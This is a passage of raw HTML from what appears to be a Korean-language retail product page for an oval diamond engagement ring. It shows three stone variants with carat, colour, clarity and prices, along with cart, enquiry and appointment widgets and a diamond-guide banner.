        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd812ee73/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Hero_1.jpg?sw=800&amp;sh=800"
            alt="플레임 오벌 다이아몬드 인게이지먼트링"
            title="플레임 오벌 다이아몬드 인게이지먼트링"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">캐럿</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.50</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">컬러</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">D</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">투명도</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="₩ 9,370,000" data-value="9370000.0">
                    <span class="js-filtered-product__price-val">₩ 9,370,000</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">세금 포함</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size" disabled type="button">
                        <span class="b-btn__text">
                            
                                46 (US 3 3&frasl;4)
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "OPV01ALL_OPV01_GR163034",
                                    "name": "플레임 오벌 다이아몬드 인게이지먼트링",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd812ee73/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Hero_1.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "플레임 오벌 다이아몬드 인게이지먼트링"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="OPV01ALL_OPV01_GR163034"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="null"
                            data-set-size-error="사이즈를 선택해주세요"
                            data-default-text="쇼핑백에 추가하기"
                             type="button" name="add">
                            
                                <span class="b-btn__text">쇼핑백에 추가하기</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="OPV01ALL_OPV01_GR163034"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="null"
                    data-size="3_75"
                    data-variation-attributes="null"
                    data-color="D"
                    
                    >
                    
                        쇼핑백에 추가하기
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="OPV01ALL_OPV01_GR140944">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="OPV01ALL_OPV01_GR140944"
    style=""
     data-valueid="4.75" 
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3&frasl;4)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd812ee73/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd812ee73/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd812ee73/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd812ee73/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd812ee73/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Hero_1.jpg?sw=800&amp;sh=800"
            alt="플레임 오벌 다이아몬드 인게이지먼트링"
            title="플레임 오벌 다이아몬드 인게이지먼트링"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">캐럿</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.90</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">컬러</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">투명도</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="₩ 19,010,000" data-value="1.901E7">
                    <span class="js-filtered-product__price-val">₩ 19,010,000</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">세금 포함</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size" disabled type="button">
                        <span class="b-btn__text">
                            
                                49 (US 4 3&frasl;4)
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "OPV01ALL_OPV01_GR140944",
                                    "name": "플레임 오벌 다이아몬드 인게이지먼트링",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd812ee73/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Hero_1.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "플레임 오벌 다이아몬드 인게이지먼트링"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="OPV01ALL_OPV01_GR140944"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980605382337240578"
                            data-set-size-error="사이즈를 선택해주세요"
                            data-default-text="쇼핑백에 추가하기"
                             type="button" name="add">
                            
                                <span class="b-btn__text">쇼핑백에 추가하기</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="OPV01ALL_OPV01_GR140944"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980605382337240578"
                    data-size="4_75"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        쇼핑백에 추가하기
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="OPV01ALL_OPV01_GR38906">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="OPV01ALL_OPV01_GR38906"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1&frasl;4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                53 (US 6 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                54 (US 6 3&frasl;4)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd812ee73/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd812ee73/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd812ee73/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd812ee73/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd812ee73/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Hero_1.jpg?sw=800&amp;sh=800"
            alt="플레임 오벌 다이아몬드 인게이지먼트링"
            title="플레임 오벌 다이아몬드 인게이지먼트링"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">캐럿</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.10</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">컬러</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">E</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">투명도</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="₩ 31,150,000" data-value="3.115E7">
                    <span class="js-filtered-product__price-val">₩ 31,150,000</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">세금 포함</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                사이즈를 선택해주세요
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "OPV01ALL_OPV01_GR38906",
                                    "name": "플레임 오벌 다이아몬드 인게이지먼트링",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd812ee73/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Hero_1.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "플레임 오벌 다이아몬드 인게이지먼트링"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="OPV01ALL_OPV01_GR38906"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="null"
                            data-set-size-error="사이즈를 선택해주세요"
                            data-default-text="쇼핑백에 추가하기"
                             type="button" name="add">
                            
                                <span class="b-btn__text">쇼핑백에 추가하기</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="OPV01ALL_OPV01_GR38906"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="null"
                    data-size="6"
                    data-variation-attributes="null"
                    data-color="E"
                    
                    >
                    
                        쇼핑백에 추가하기
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__footer">
                            <p class="b-advanced-filter__product-count js-advanced-filter__product-count b-advanced-filter__product-count--multiple"
                                data-single-result="0개 결과"
                                data-multi-result="0개 결과"
                                >
                                3개 결과
                                
                            </p>
                            <div class="b-advanced-filter__navigation-icons">
                                <span class="b-icon b-icon--prev h-hidden__m js-adv-navigate-prev"></span>
                                <span class="b-icon b-icon--next h-hidden__m js-adv-navigate-next"></span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="b-advanced-filter__scrollbar js-advanced-filter__scrollbar"><div class="b-advanced-filter__scrollbar-drag js-advanced-filter__scrollbar-drag"></div></div>
            </div>
        </div>
    </div>

                </div>
            </div>
            <div class="b-advanced-filter__menu-toggle">
                <button class="b-btn--type-3 js-advanced-filter__menu-toggle">
                    <span class="b-btn__text">
                        <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                        필터 옵션
                    </span>
                </button>
            </div>
        </div>
    </div>
</div>


        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    문의하기
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">온라인 문의</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/ko_KR/OnlineEnquiry-Form?products=OPV01ALL_OPV01ALL&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    온라인 방문 예약
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">방문 예약하기</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/ko_KR/OnlineAppointment-Form?products=OPV01ALL_OPV01ALL&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    <a href="tel:+820222566818" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">전화로 주문하기</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            





































































    



<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6327599344112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;videoId&quot;:&quot;6327599344112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/8ce7d09c-0c94-46fd-977c-0db8e87a2206/main/160x90/7s20ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/8ce7d09c-0c94-46fd-977c-0db8e87a2206/main/1280x720/7s20ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6327599344112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_125_6327599344112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6327599344112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">상세 설명</div>
                            
                            
                                비할 데 없이 눈부신 광채를 뿜어내는 우아한 파베 다이아몬드가 플래티넘 밴드 위로 유려한 빛의 흐름을 연출하고, 매혹적인 오벌 컷 센터 스톤이 시선을 압도하는 그라프 플레임 인게이지먼트 링입니다. 다양한 컷팅과 캐럿 사이즈를 선보이는 그라프 인게이지먼트 링 컬렉션은 하우스 설립자 로렌스 그라프의 다이아몬드를 향한 무한한 사랑을 기념합니다. 모든 플레임 인게이지먼트 링은 선택받은 그라프 다이아몬드 본연의 아름다움을 최대한으로 끌어낼 수 있도록, 런던 워크숍에서 장인의 손길을 거쳐 정교하게 디자인되어 완성됩니다.<br><br> 총 1.22캐럿의 화려하게 빛나는 플레임 인게이지먼트 링을 착용한 모델. 인증받은 0.52캐럿 오벌 컷 다이아몬드와 파베 다이아몬드 밴드.
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">오벌</div>
                                    <div class="b-stat-subtitle">젬스톤 컷</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">화이트 다이아몬드</div>
                                    <div class="b-stat-subtitle">젬스톤</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">플래티넘</div>
                                    <div class="b-stat-subtitle">메탈</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-d7b0a1b47e1166ff09042bc4e7">
                    
                        









    <style>
        .picture-d7b0a1b47e1166ff09042bc4e7 .b-picture__el {
            position: relative;
        }

        .picture-d7b0a1b47e1166ff09042bc4e7 .b-picture__el img {
            position: absolute;
        }

        .picture-d7b0a1b47e1166ff09042bc4e7 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-d7b0a1b47e1166ff09042bc4e7 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-d7b0a1b47e1166ff09042bc4e7 .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-d7b0a1b47e1166ff09042bc4e7"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa53c461b/PDP/PDP_Desktop_engagement.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw67aca6b7/PDP/Promise%20Emerald%20and%20Round%20Look%201x1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw67aca6b7/PDP/Promise%20Emerald%20and%20Round%20Look%201x1.jpg"
            alt="Read our diamond buying guide to understand clarity and cut"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/kr-ko/high-jewellery/emerald-jewels.html">Discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">4C 다이아몬드 가이드</span><p style="text-align: left;"><span class="h-text--body-lg">정교한 컷의 예술부터 투명도와 캐럿 중량가 선사하는 찬란한 광채까지, 그라프의 4C 다이아몬드 가이드를 깊이 있게 살펴보세요. 다이아몬드 여정을 시작하는 단계이든,&nbsp;더욱 세련된 선택을 원하든, 이 가이드를 통해 특별한 보석의 본질을 발견하실 수 있을 것입니다.</span></p><p class="h-text--left"><a href="https://www.graff.com/engagement-bridal/bridal-guides.html"><button type="button"><span class="b-link--underline">자세히 보기</span></button></span></a></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    컬렉션을 완성해보세요
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    인기 컬렉션
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselProduct">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-bcfc7a6e5c661a3bd6ca1010e2" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="EngagementRingsRecommender"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/EinsteinCarousel-Load"
		data-primary-product-id="RT01ALL_RT01ALL"
		data-secondary-product-id=""
		data-alternative-group-type=""
		data-alternative-group-id=""
		data-limit="6.0"
